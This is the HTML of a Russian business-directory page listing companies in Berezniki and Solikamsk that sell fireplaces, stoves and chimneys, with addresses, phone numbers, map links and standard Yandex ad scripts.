объектов</a><ul class="sub-menu-slide"><li><a href="/stroitelnye_kompanii/" class="menu-noslide waves-effect waves-light " data-pos="102">Строительные компании&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(74)</small></a></li><li><a href="/promyshlennoe_stroitelstvo/" class="menu-noslide waves-effect waves-light " data-pos="103">Промышленное строительство&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(10)</small></a></li><li><a href="/modulnye_zdaniya/" class="menu-noslide waves-effect waves-light " data-pos="104">Модульные здания&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li><li><a href="/snos_i_demontazh_zdaniy/" class="menu-noslide waves-effect waves-light " data-pos="106">Снос и демонтаж зданий&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li><li><a href="/stroitelstvo_podzemnyh_sooruzheniy/" class="menu-noslide waves-effect waves-light " data-pos="105">Строительство подземных сооружений&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Товары и оборудование для рукоделия</a><ul class="sub-menu-slide"><li><a href="/tkani__tekstil__furnitura/" class="menu-noslide waves-effect waves-light " data-pos="107">Ткани, текстиль, фурнитура&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(23)</small></a></li><li><a href="/tovary_dlya_tvorchestva_i_rukodeliya/" class="menu-noslide waves-effect waves-light " data-pos="108">Товары для творчества и рукоделия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(10)</small></a></li><li><a href="/shveynoe_oborudovanie__mashiny/" class="menu-noslide waves-effect waves-light " data-pos="109">Швейные и вязальные машины, оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Торговое, пищевое, контрольно-измерительное оборудование, ремонт</a><ul class="sub-menu-slide"><li><a href="/torgovoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="110">Торговое оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(10)</small></a></li><li><a href="/kassovye_apparaty/" class="menu-noslide waves-effect waves-light " data-pos="114">Кассовые аппараты&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(9)</small></a></li><li><a href="/promyshlennoe_holodilnoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="112">Промышленное холодильное оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(7)</small></a></li><li><a href="/vesy_i_vesoizmeritelnoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="111">Весы и весоизмерительное оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(7)</small></a></li><li><a href="/pischevoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="115">Пищевое оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li><li><a href="/kontrolno-izmeritelnye_pribory/" class="menu-noslide waves-effect waves-light " data-pos="116">Контрольно-измерительные приборы и автоматика&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li><li><a href="/remont_promyshlennyh_holodilnikov/" class="menu-noslide waves-effect waves-light " data-pos="113">Ремонт промышленных холодильников&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Тротуарная плитка, асфальт</a><ul class="sub-menu-slide"><li><a href="/trotuarnaya_plitka/" class="menu-noslide waves-effect waves-light " data-pos="117">Тротуарная плитка, брусчатка&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(12)</small></a></li><li><a href="/asfaltobeton_i_asfaltirovanie/" class="menu-noslide waves-effect waves-light " data-pos="118">Асфальтобетон и асфальтирование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Упаковочные оборудования и материалы</a><ul class="sub-menu-slide"><li><a href="/tara_i_upakovochnye_materialy/" class="menu-noslide waves-effect waves-light " data-pos="119">Тара и упаковочные материалы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li><li><a href="/upakovochnoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="121">Упаковочное оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li><li><a href="/plnki/" class="menu-noslide waves-effect waves-light " data-pos="120">Плёнки&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Утилизация отходов</a><ul class="sub-menu-slide"><li><a href="/priemnye_punkty_makulatury_i_syrya/" class="menu-noslide waves-effect waves-light " data-pos="123">Приемный пункт вторсырья&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(27)</small></a></li><li><a href="/utilizaciya_othodov/" class="menu-noslide waves-effect waves-light " data-pos="122">Утилизация отходов&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(12)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Химическое и медицинское оборудование</a><ul class="sub-menu-slide"><li><a href="/medicinskoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="124">Медицинское оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(6)</small></a></li><li><a href="/himicheskoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="126">Химическое оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li><li><a href="/laboratornoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="125">Лабораторное оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Химическое производство: пластмассы, резиновые изделия</a><ul class="sub-menu-slide"><li><a href="/rezinovye_izdeliya/" class="menu-noslide waves-effect waves-light " data-pos="129">Резиновые и резинотехнические изделия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li><li><a href="/himicheskoe_proizvodstvo/" class="menu-noslide waves-effect waves-light " data-pos="127">Химическое производство&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li><li><a href="/plastmassy_i_polimery/" class="menu-noslide waves-effect waves-light " data-pos="128">Пластмассы и полимеры&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li></ul></li><li><a href="/prochee/" class="menu-noslide waves-effect waves-light " data-pos="130">Прочее&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li> </ul> </noindex></li></ul> </header> <main> <div class="container"> <div class="row page-top-info" style="margin-bottom: 0;"> <div class="col s12 m8 catalog-text-sup"> <h1 class="title-info">Камины и печи в г. Березники</h1><ul class="title-info-sub"> <li>Информация о предприятиях, где можно приобрести комбинированные, кирпичные, электрические, дровяные, газовые или чугунные камины и печи для дома или бани</li> <li class="main-map-link"> 13 объектов - смотреть на карте Березников </li></ul> </div> <div class="col s12 m4 hide-on-small-only"> <div class="login_top_wrap"> <noindex> <a href="https://lk.big-book-city.ru/office/login/" class="btn-login waves-effect waves-blue main-modal" data-module="login" data-class="login-modal" onclick="yaCounter29369105.reachGoal('enter'); return true;">Вход в личный кабинет организации</a> </noindex> </div> </div> </div> <div id="geo-panel" data-city="124" data-cat="104" data-baseurl="kaminy_i_pechi" data-filters="dist,street" data-label="Камины и печи"></div> <div class="row"> <div class="col l12"> <div class="row company_tags_wrap" id="top-tags-buttons" style="margin-top:10px;"> <div class="company_tags" data-max="6" data-max-small="3"> <div class="company_tags_item new" role="group"> <button type="button" class="btn btn-small btn-tags amber waves-effect waves-light dropdown-toggle dropdown-button" data-activates="tag-group-390" data-beloworigin="true"> Печи и камины <span class="arrow arrow-black"></span> </button> <ul class="dropdown-content" id="tag-group-390"> <li><a href="/pechi_dlya_ban_i_saun/" class="link_type">Печи для бань и саун</a></li> <li><a href="/pechi__kaminy_zavodskie/" class="link_type">Печи, камины заводские</a></li> </ul> </div> <div class="company_tags_item new"> <a href="/dymohody/" class="btn btn-small btn-tags amber waves-effect waves-light">Дымоходы</a> </div> <div class="company_tags_item new"> <a href="/chistka_dymohodov/" class="btn btn-small btn-tags amber waves-effect waves-light">Чистка дымоходов</a> </div> <div class="company_tags_item new"> <a href="/pechnye_raboty/" class="btn btn-small btn-tags amber waves-effect waves-light">Печные работы</a> </div> </div> </div> </div></div></div><div class="catalog-items-wrap shadow-wrap"> <div class="shadow top"></div> <div class="container" id="ScrollPaneBase"> <div class="row"> <div class="col s12 m12 l8 left-row" id="auth_data" auth_data='{"domain_name":"big-book-city","vk_id":"7437339","fb_id":"232567108064768","ok_id":"512000513202","mail_id":"772262"}'> <div class="catalog-items" id="list"> <div class="vip"><div class="vip-content"><div class="catalog-item adsence_wrap"><div id="yandex_rtb_R-A-335872-2"></div><script type="text/javascript"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-335872-2", renderTo: "yandex_rtb_R-A-335872-2", async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");</script></div><div class="catalog-item balloon_info " data-animation="fly-down" id="list1676974" data-cid="1676974" data-url="/company/1676974/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/1676974/" title="Добрый Стиль" class="blue-link">Добрый Стиль</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.7124940000" data-geo_y="59.6803090000" data-url="/company/1676974/" data-name="Добрый Стиль" data-company_id="1676974" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Энергетиков, 36</span>, <span style="white-space:nowrap">Соликамск</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/1676974/#company_info" data-name="Посмотреть подробнее: Добрый Стиль" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/1676974/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.7124940000,59.6803090000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list1675892" data-cid="1675892" data-url="/company/1675892/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/1675892/" title="Очаг" class="blue-link">Очаг</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8155580000" data-geo_y="59.4237820000" data-url="/company/1675892/" data-name="Очаг" data-company_id="1675892" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Карла Маркса</span>, <span style="white-space:nowrap">124</span>, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (3424) 43-16-44</span><span class="phone-item"><span class="phone-item-ico"></span>+7 (902) 633-55-35</span><span class="phone-item"><span class="phone-item-ico"></span>+7 (902) 795-52-50</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/1675892/#company_info" data-name="Посмотреть подробнее: Очаг" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/1675892/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8155580000,59.4237820000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list575782" data-cid="575782" data-url="/company/575782/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/575782/" title="Ермак" class="blue-link">Ермак</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.7873510000" data-geo_y="59.6547400000" data-url="/company/575782/" data-name="Ермак" data-company_id="575782" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. 20 лет Победы</span>, <span style="white-space:nowrap">63А</span>, <span style="white-space:nowrap">Соликамск</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/575782/#company_info" data-name="Посмотреть подробнее: Ермак" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/575782/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.7873510000,59.6547400000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list1676881" data-cid="1676881" data-url="/company/1676881/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/1676881/" title="Печи Онлайн" class="blue-link">Печи Онлайн</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.6968370000" data-geo_y="59.6813290000" data-url="/company/1676881/" data-name="Печи Онлайн" data-company_id="1676881" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text">ул. Лесной Посёлок, 12, <span style="white-space:nowrap">Соликамск</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (342) 255-35-66</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/1676881/#company_info" data-name="Посмотреть подробнее: Печи Онлайн" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/1676881/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.6968370000,59.6813290000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list1676520" data-cid="1676520" data-url="/company/1676520/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/1676520/" title="Дачный Эксперт - Березники" class="blue-link">Дачный Эксперт - Березники</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8075270000" data-geo_y="59.4051320000" data-url="/company/1676520/" data-name="Дачный Эксперт - Березники" data-company_id="1676520" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Пятилетки, 50</span>, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (3424) 21-39-50</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/1676520/#company_info" data-name="Посмотреть подробнее: Дачный Эксперт - Березники" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/1676520/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8075270000,59.4051320000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div></div></div><div class="catalog-item balloon_info " data-animation="fly-down" id="list1676508" data-cid="1676508" data-url="/company/1676508/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/1676508/" title="Печи Онлайн Интернет-магазин" class="blue-link">Печи Онлайн Интернет-магазин</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8692860000" data-geo_y="59.3880310000" data-url="/company/1676508/" data-name="Печи Онлайн Интернет-магазин" data-company_id="1676508" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Новожилова</span>, <span style="white-space:nowrap">15Б</span>, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (342) 255-35-66</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/1676508/#company_info" data-name="Посмотреть подробнее: Печи Онлайн Интернет-магазин" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/1676508/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8692860000,59.3880310000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list575330" data-cid="575330" data-url="/company/575330/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/575330/" title="Интел хаус" class="blue-link">Интел хаус</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8213070000" data-geo_y="59.4211450000" data-url="/company/575330/" data-name="Интел хаус" data-company_id="575330" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">Ленвенская ул., 6</span>, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Уличные обогреватели</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (3424) 43-04-99</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/575330/#company_info" data-name="Посмотреть подробнее: Интел хаус" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/575330/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8213070000,59.4211450000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item adsence_wrap"><div id="yandex_rtb_R-A-335872-5"></div><script type="text/javascript"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-335872-5", renderTo: "yandex_rtb_R-A-335872-5", async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");</script></div><div class="catalog-item balloon_info " data-animation="fly-down" id="list1676076" data-cid="1676076" data-url="/company/1676076/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/1676076/" title="Теплокомфорт" class="blue-link">Теплокомфорт</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8456700000" data-geo_y="59.3958060000" data-url="/company/1676076/" data-name="Теплокомфорт" data-company_id="1676076" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Пятилетки</span>, <span style="white-space:nowrap">114А</span>, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Печи, камины заводские</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (912) 987-75-47</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/1676076/#company_info" data-name="Посмотреть подробнее: Теплокомфорт" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/1676076/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8456700000,59.3958060000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list575616" data-cid="575616" data-url="/company/575616/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/575616/" title="Печи Котлы Дымоходы Теплов и Сухов" class="blue-link">Печи Котлы Дымоходы Теплов и Сухов</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8158660000" data-geo_y="59.4226120000" data-url="/company/575616/" data-name="Печи Котлы Дымоходы Теплов и Сухов" data-company_id="575616" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Карла Маркса</span>, <span style="white-space:nowrap">124</span>, <span style="white-space:nowrap">стр. 1</span>, <span style="white-space:nowrap">Березники</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (3424) 23-78-37</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/575616/#company_info" data-name="Посмотреть подробнее: Печи Котлы Дымоходы Теплов и Сухов" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/575616/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8158660000,59.4226120000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list575334" data-cid="575334" data-url="/company/575334/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/575334/" title="Технологии климата" class="blue-link">Технологии климата</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.7740860000" data-geo_y="59.4119820000" data-url="/company/575334/" data-name="Технологии климата" data-company_id="575334" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">Советский просп., 2</span>, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> установка кондиционеров</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (3424) 29-25-99</span><span class="phone-item"><span class="phone-item-ico"></span>+7 (3424) 43-04-44</span><span class="phone-item"><span class="phone-item-ico"></span>8 (800) 505-25-41</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/575334/#company_info" data-name="Посмотреть подробнее: Технологии климата" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/575334/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.7740860000,59.4119820000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list575677" data-cid="575677" data-url="/company/575677/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/575677/" title="Салон-магазин Термолюкс" class="blue-link">Салон-магазин Термолюкс</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8073650000" data-geo_y="59.4235480000" data-url="/company/575677/" data-name="Салон-магазин Термолюкс" data-company_id="575677" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Швейников, 1</span>, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (3424) 20-11-22</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/575677/#company_info" data-name="Посмотреть подробнее: Салон-магазин Термолюкс" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/575677/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8073650000,59.4235480000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list1676161" data-cid="1676161" data-url="/company/1676161/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/1676161/" title="Печи для бани" class="blue-link">Печи для бани</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.8031880000" data-geo_y="59.4003820000" data-url="/company/1676161/" data-name="Печи для бани" data-company_id="1676161" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text">Большевистская ул., 8, <span style="white-space:nowrap">Березники</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>8 (800) 550-30-09</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/1676161/#company_info" data-name="Посмотреть подробнее: Печи для бани" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/1676161/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.8031880000,59.4003820000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="catalog-item balloon_info " data-animation="fly-down" id="list575679" data-cid="575679" data-url="/company/575679/"> <div class="info-block"> <div class="details "> <div class="name"> <span class="title-info"> <a href="/company/575679/" title="Салон-магазин Термолюкс г. Соликамск" class="blue-link">Салон-магазин Термолюкс г. Соликамск</a> </span> </div> <div class="address"> <span class="address-info" data-geo_x="56.7545270000" data-geo_y="59.6679070000" data-url="/company/575679/" data-name="Салон-магазин Термолюкс г. Соликамск" data-company_id="575679" style="padding: 5px 0"> <span class="address-item-ico"></span> <span class="address-info-text"><span style="white-space:nowrap">ул. Всеобуча</span>, <span style="white-space:nowrap">164/2А</span>, <span style="white-space:nowrap">Соликамск</span>, <span style="white-space:nowrap">Россия</span></span> </span> </div> <div class="tags_view"><b>Камины и печи:</b> Дымоходы</div> <div class="phones"><span class="phone-item"><span class="phone-item-ico"></span>+7 (34253) 3-44-24</span></div> <div class="bottom-info "> <div class="more"> <span data-href="/company/575679/#company_info" data-name="Посмотреть подробнее: Салон-магазин Термолюкс г. Соликамск" class="hidden-href more-content"></span> </div> </div> </div> <div class="map"> <a href="/company/575679/#map"> <div class="map-content" data-style="https://static-maps.yandex.ru/1.x/?ll=56.7545270000,59.6679070000&z=16&l=map"><i class="material-icons" data-icon="location_on"></i></div> </a> </div> </div> </div><div class="adsence_wrap2" style="text-align: center;"><div id="yandex_rtb_R-A-335872-7"></div><script type="text/javascript"> if (window.innerWidth > 600) { (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-335872-7", renderTo: "yandex_rtb_R-A-335872-7", async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks"); } else{ window.yaContextCb.push(()=>{ Ya.Context.AdvManager.render({ renderTo: 'yandex_rtb_R-A-335872-9', blockId: 'R-A-335872-9' }) }) } </script></div><div id="yandex_rtb_R-A-335872-9"></div> </div> </div> <div class="col s12 m12 l4 right-row"> <div id="ScrollPane"> <div class="block-wrap"> <div id="FilterForm" style="max-width: 320px" data-city_id="124" data-filter-name="cat_id" data-text="Камины и печи" data-filter-value="104" data-baseurl="kaminy_i_pechi" data-current_type="" data-current_value="" data-geo_filters="dist,street" ></div> </div> <div class="block-wrap"> <div class="col-md-12 block-title">Популярные улицы</div> <div class="catalog-networks-item" style="margin: 10px 0;border-bottom: 1px solid #f2f2f2;padding-bottom: 10px;"> <div class="catalog-networks-item-content"> <a href="/kaminy_i_pechi/street_ulica_pyatiletki/" style="font-weight: bold; font-size: 15px;" >улица Пятилетки</a><br> <div style="font-size: 11px; color: rgb(139, 139, 139);">2 организации</div> </div> </div> <div class="catalog-networks-item" style="margin: 10px 0;border-bottom: 1px solid #f2f2f2;padding-bottom: 10px;"> <div class="catalog-networks-item-content"> <a href="/kaminy_i_pechi/street_ulica_karla_marksa/" style="font-weight: bold; font-size: 15px;" >улица Карла Маркса</a><br> <div style="font-size: 11px; color: rgb(139, 139, 139);">2 организации</div> </div> </div> <div class="catalog-networks-item" style="margin: 10px 0;border-bottom: 1px solid #f2f2f2;padding-bottom: 10px;"> <div class="catalog-networks-item-content"> <a href="/kaminy_i_pechi/street_sovetskiy_prospekt/" style="font-weight: bold; font-size: 15px;" >Советский проспект</a><br> <div style="font-size: 11px; color: rgb(139, 139, 139);">1 организация</div> </div> </div> <div class="col-md-12 block-title">Популярные районы</div> <div class="catalog-networks-item" style="margin: 10px 0;border-bottom: 1px solid #f2f2f2;padding-bottom: 10px;"> <div class="catalog-networks-item-content"> <a href="/kaminy_i_pechi/district_mikrorayon_naberezhnyy/" style="font-weight: bold; font-size: 15px;" >микрорайон Набережный</a><br> <div style="font-size: 11px; color: rgb(139, 139, 139);">1 организация</div> </div> </div> <div class="catalog-networks-item" style="margin: 10px 0;border-bottom: 1px solid #f2f2f2;padding-bottom: 10px;"> <div class="catalog-networks-item-content"> <a href="/kaminy_i_pechi/district_poselok_novozhilovo/" style="font-weight: bold; font-size: 15px;" >посёлок Новожилово</a><br> <div style="font-size: 11px; color: rgb(139, 139, 139);">1 организация</div> </div> </div> <div style="clear:both;"></div> </div> <div class="left-block"> </div> </div> </div> </div> </div></div><div class="bottom-tabs" id="BottomTabs" data-tg_promo="" data-pointx="56.806719" data-pointy="59.407024" data-zoom="12" data-city="124" data-filter-name="cat_id" data-label="Камины и печи" data-filter-value="104" data-baseurl="kaminy_i_pechi"></div> </main> <footer> <div class="footer-content"> <div class="container"> <div class="row"> <noindex> <div class="col m4 s12"> <ul class="footer-links"> <li><span class="footer-links-header">Для владельцев бизнеса</span></li> <li>Если у Вас есть бизнес, тогда big-book-city.ru - идеальная площадка для поиска новых клиентов</li> <li> <br /> <a href="/registration/" class="btn btn-small blue waves-effect waves-light" onclick="yaCounter29369105.reachGoal('add-footer'); return true;">Добавить организацию</a> </li> <li style="padding: 18px 0 0;"><span class="waves-effect waves-light"><a href="/promo/" class="white-link" style="color: #64ce70;font-weight: bold;">Рекламные возможности</a></span></li> <li><span class="waves-effect waves-light"><a href="/parsing/" class="white-link" style="color: #00aedf;font-weight: bold;">Выгрузка данных для менеджеров</a></span></li> <li><span class="waves-effect waves-light"><a href="/meetings/" class="white-link">Мероприятия при поддержке BIG-BOOK</a></span></li> </ul> </div> 